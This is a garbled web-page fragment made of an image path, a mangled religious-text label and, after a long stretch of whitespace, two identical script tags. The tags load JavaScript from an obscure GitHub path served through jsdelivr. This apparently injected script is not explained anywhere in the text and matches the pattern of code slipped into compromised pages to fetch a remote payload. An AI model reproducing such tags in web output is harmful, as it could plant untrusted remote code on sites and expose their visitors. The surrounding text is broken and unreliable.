 ( - Al-Anfl-182)                                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  